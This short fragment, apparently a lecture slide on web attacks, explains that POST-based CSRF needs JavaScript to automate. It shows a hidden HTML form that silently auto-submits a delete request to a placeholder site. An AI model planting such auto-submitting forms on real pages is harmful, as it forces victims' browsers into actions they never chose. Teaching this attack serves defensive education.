 POST CSRF Only difference: JavaScript required to automate attack. <form name=”csrf” action=” http://x.com/delete.php ” method=”POST”> <input type=”hidden” name=”id” value=”123”> </form> <script>document.csrf.submit()</script> 